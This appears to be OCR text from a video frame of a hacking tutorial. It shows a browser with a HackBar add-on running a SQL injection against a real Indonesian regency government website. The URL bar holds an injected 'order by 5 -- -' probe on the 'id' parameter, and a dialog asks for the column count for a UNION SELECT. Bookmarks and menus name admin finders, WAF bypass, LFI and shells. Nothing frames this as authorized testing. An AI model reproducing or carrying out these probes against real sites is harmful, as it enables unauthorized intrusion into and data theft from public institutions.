 File Edit View History Bookmarks Tools Help
English
(3) php?id=.
Simple Chall
Pemerintah Kabupaten Be...
Pemerintah Kabupaten Be...
Pemerintah Kabupaten Be...
www.bengkaliskab.go.id/media.php?module=halamanstatis&act=edithalamanstatis&id=109' order by 5 -- -
google translation - G... (2) YouTube Admin Finder | Hackin... Hacktivity: Latest Secu... CXSECURITY.COM Fre... GitHub - s0md3v/Awe... Brute XSS - Master the... Zixem SQLi
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI SHELLS
Load URL http://www.bengkaliskab.go.id/media.php?module=halamanstatis&act=edithalamanstatis&id=109' order by 5 -- -
Split URL
Execute
Post Referrer Hackbar by HAX0R_0NC3 BANG CYBER MAFIYA BASE64 Insert to rep Insert repla Replace
Situs Resmi
PEMERINTAH KA
Government of Bengkalis Rege
[JavaScript Application]
Amount of columns to use in the UNION SELECT Statement
5
OK Cancel
Beranda Informasi Agenda Berita k Peluang Investasi
9 Juli 2018, 19:50:17
layanan email
webmail.bengkaliskab.go.id
Selayang Pandang
• Bengkalis Dalam Angka 2017
• Bengkalis Dalam Angka 2016
• Bengkalis Dalam Angka 2015
• Bengkalis Dalam Angka 2014
• Bengkalis Dalam Angka 2013
• Bengkalis Dalam Angka 2012
• Bengkalis Dalam Angka 2011
• Bengkalis Dalam Angka 2010
Layanan Perizinan
7:50 PM
7/9/2018